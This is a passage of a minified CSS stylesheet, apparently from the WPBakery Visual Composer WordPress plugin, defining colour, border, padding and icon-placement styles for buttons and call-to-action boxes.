#ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ff4b3c;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ff4132;background-color:#ff4132}.vc_btn3.vc_btn3-color-inverse,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat{color:#fff;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-inverse:focus,.vc_btn3.vc_btn3-color-inverse:hover{color:#f7f7f7;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-inverse:active{color:#f2f2f2;background-color:#414141}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline{color:#555;border-color:#555;background-color:transparent}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:hover{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d{color:#fff;background-color:#555;box-shadow:0 5px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#555;top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#464646;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#414141;background-color:#414141}.vc_general.vc_cta3.vc_cta3-style-classic,.vc_general.vc_cta3.vc_cta3-style-custom{background-color:#f7f7f7;border-color:#f0f0f0}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{color:#2a2a2a}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{color:#fff}.vc_btn3-container.vc_btn3-center{text-align:center}.vc_btn3-container.vc_btn3-left{text-align:left}.vc_btn3-container.vc_btn3-right{text-align:right}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon{display:inline-block;position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);min-width:1em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-right:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-left:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs{font-size:11px;padding:8px 12px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding:7px 11px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm{font-size:12px;padding:11px 16px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding:10px 15px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md{font-size:14px;padding:14px 20px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom{padding:13px 19px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{font-size:16px;padding:18px 25px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding:17px 24px}.vc_btn3-container .vc_btn3-block.vc_btn3-icon-left,.vc_btn3-container .vc_btn3-block.vc_btn3-icon-right{text-align:inherit}.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}.vc_custom_heading a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1}.vc_custom_heading a:hover{opacity:.85}.vc_call_to_action{background-color:#ebebeb;border:2px solid #ebebeb;padding:2em;border-radius:5px}.vc_call_to_action :last-child{margin-bottom:0}.vc_call_to_action.vc_cta_square{border-radius:0}.vc_call_to_action.vc_cta_square_outlined{border-radius:0;background:0 0!important}.vc_call_to_action.vc_cta_round{border-radius:50px}.vc_call_to_action.vc_cta_outlined{background:0 0!important}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup h4{margin:0;clear:none}.vc_call_to_action hgroup+p{margin-top:1em}.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{float:right;margin-left:2em}.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float:left;margin-right:2em}.wpb_call_to_action{position:relative;background-color:#f7f7f7;padding:35px;border:1px solid #f0f0f0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpb_call_to_action .wpb_button{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cta_align_left .wpb_button{float:left}.cta_align_right .wpb_button{float:right}.cta_align_left .wpb_button,.cta_align_right .wpb_button{max-width:27.5%}.cta_align_left .wpb_call_text,.cta_align_right .wpb_call_text{width:70%;float:left;clear:none}.cta_align_left .wpb_call_text{float:right}#content .wpb_call_to_action .wpb_call_text,.wpb_call_to_action .wpb_call_text{margin:0;padding-top:0}.cta_align_bottom{text-align:center}.cta_align_bottom .wpb_button{position:static;margin-top:21.74px;display:inline-block}.cta_no_button .wpb_call_text{width:auto;float:none}@media (max-width:600px){.vc_responsive .cta_align_left .wpb_button,.vc_responsive .cta_align_right .wpb_button{max-width:70%;width:70%;float:none;display:block;margin:3% auto}.vc_responsive .cta_align_left .wpb_call_text,.vc_responsive .cta_align_right .wpb_call_text{width:auto;max-width:none;text-align:center}}.vc_cta3-container{margin-bottom:35px;margin-left:auto;margin-right:auto}.vc_cta3-container::after,.vc_cta3-container::before{display:table;content:' '}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element,.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element{display:inline-block}.vc_cta3-container.vc_cta3-size-xs{width:50%}.vc_cta3-container.vc_cta3-size-sm{width:60%}.vc_cta3-container.vc_cta3-size-md{width:70%}.vc_cta3-container.vc_cta3-size-lg{width:80%}.vc_cta3-container.vc_cta3-size-xl{width:90%}.vc_general.vc_cta3{border:1px solid transparent;font-size:1em;padding:28px;word-wrap:break-word}.vc_general.vc_cta3 .vc_cta3-content{vertical-align:top}.vc_general.vc_cta3 .vc_cta3-content>:last-child,.vc_general.vc_cta3 .vc_cta3-icons>:last-child{margin-bottom:0}.vc_general.vc_cta3 .vc_cta3-actions{vertical-align:middle;white-space:nowrap}@media (min-width:768px){.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin:0}}.vc_general.vc_cta3 .vc_cta3-icons{vertical-align:middle}.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4{margin-top:0;margin-left:0;margin-right:0}.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content{text-align:left}.vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content{text-align:right}.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content{text-align:center}.vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content{text-align:justify}.separator_align_center,.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons,.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons,.vc_pie_chart{text-align:center}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container{padding-top:1em}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container{padding-bottom:1em}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{display:table-cell;padding-left:1em}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container{display:table-cell;padding-right:1em}.vc_general.vc_cta3.vc_cta3-icons-on-border{position:relative}.vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons{position:absolute}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons{right:0;top:50%;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs{margin-right:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-right:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm{margin-right:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md{margin-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg{margin-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl{margin-right:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons{left:0;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs{margin-left:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-left:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm{margin-left:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md{margin-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg{margin-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl{margin-left:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons{left:50%;top:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs{margin-top:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-top:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm{margin-top:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md{margin-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg{margin-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl{margin-top:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons{left:50%;bottom:0;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs{margin-bottom:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-bottom:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm{margin-bottom:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md{margin-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg{margin-bottom:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl{margin-bottom:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:35px}.vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content{margin-top:1em}.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content{margin-bottom:1em}@media (min-width:768px){.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions{display:table-cell;max-width:30%}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content{padding-left:28px;display:table-cell}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions{display:table-cell;max-width:30%}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{padding-right:28px;display:table-cell}}.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-outline{border-width:3px}.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4,.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-shape-square{border-radius:0}.vc_general.vc_cta3.vc_cta3-shape-rounded{border-radius:5px}.vc_general.vc_cta3.vc_cta3-shape-round{border-radius:4em}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat{color:#c9d2f0;border-color:transparent;background-color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #3253bc;color:#c9d2f0;border-color:transparent;background-color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline{border-color:#5472d2;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header{color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat{color:#d3f5f1;border-color:transparent;background-color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d{box-shadow:0 5px 0 #008d97;color:#d3f5f1;border-color:transparent;background-color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline{border-color:#00c1cf;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header{color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header{color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat{color:#fcdbd7;border-color:transparent;background-color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #fe3829;color:#fcdbd7;border-color:transparent;background-color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline{border-color:#fe6c61;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header{color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat{color:#e1d5f5;border-color:transparent;background-color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d{box-shadow:0 5px 0 #6e48b1;color:#e1d5f5;border-color:transparent;background-color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline{border-color:#8d6dc4;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header{color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header{color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat{color:#d0edf5;border-color:transparent;background-color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d{box-shadow:0 5px 0 #338faa;color:#d0edf5;border-color:transparent;background-color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline{border-color:#4cadc9;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header{color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header{color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat{color:#f7f3eb;border-color:transparent;background-color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d{box-shadow:0 5px 0 #b9a888;color:#f7f3eb;border-color:transparent;background-color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline{border-color:#cec2ab;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header{color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header{color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat{color:#e2ddeb;border-color:transparent;background-color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d{box-shadow:0 5px 0 #342f3c;color:#e2ddeb;border-color:transparent;background-color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline{border-color:#50485b;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header{color:#50485b}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat{color:#e1f5e9;border-color:transparent;background-color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #4ac97d;color:#e1f5e9;border-color:transparent;background-color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline{border-color:#75d69c;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header{color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat{color:#faf0e1;border-color:transparent;background-color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d{box-shadow:0 5px 0 #f4a733;color:#faf0e1;border-color:transparent;background-color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline{border-color:#f7be68;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline 